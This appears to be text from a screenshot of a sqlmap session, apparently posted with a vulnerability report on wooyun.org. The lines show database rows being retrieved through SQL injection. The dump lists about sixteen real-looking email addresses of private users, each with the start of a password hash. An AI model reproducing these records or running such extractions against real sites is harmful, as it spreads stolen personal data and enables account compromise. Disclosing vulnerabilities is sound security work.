 管理员: SqlMap
[13:47:43] [INFO] retrieved: " ","437182961@qq.com","0","0","0","0","0","0f54...
[13:47:43] [INFO] retrieved: " ","quzhe1986@163.com","0","0","0","0","0","d92...
[13:47:44] [INFO] retrieved: " ","qiaolin_1995@126.com","0","0","0","0","0","...
[13:47:44] [INFO] retrieved: " ","22143037@qq.com","0","0","0","0","0","1a065...
[13:47:44] [INFO] retrieved: " ","657524569@qq.com","0","0","0","0","0","69bf...
[13:47:44] [INFO] retrieved: " ","1127284319@qq.com","0","0","0","0","0","725...
[13:47:44] [INFO] retrieved: " ","466157113@qq.com","0","0","0","0","0","5a45...
[13:47:44] [INFO] retrieved: " ","wei_2494@163.com","0","0","0","0","0","7615...
[13:47:44] [INFO] retrieved: " ","357375708@qq.com","0","0","0","0","0","8b7d...
[13:47:45] [INFO] retrieved: " ","dengyaozhi771122@163.com","0","0","0","0","...
[13:47:45] [INFO] retrieved: " ","1127284319@QQ.COM","0","0","0","0","0","4a0...
[13:47:45] [INFO] retrieved: " ","84984949@qq.com","0","0","0","0","0","a1bc8...
[13:47:45] [INFO] retrieved: " ","222441212@163.com","0","0","0","0","0","75b...
[13:47:45] [INFO] retrieved: " ","504710101@qq.com","0","0","0","0","0","ad59...
[13:47:45] [INFO] retrieved: " ","401885658@qq.com","0","0","0","0","0","82ff...
[13:47:45] [INFO] retrieved: " ","415749894@qq.com","0","0","0","0","0","e856...
www.wooyun.org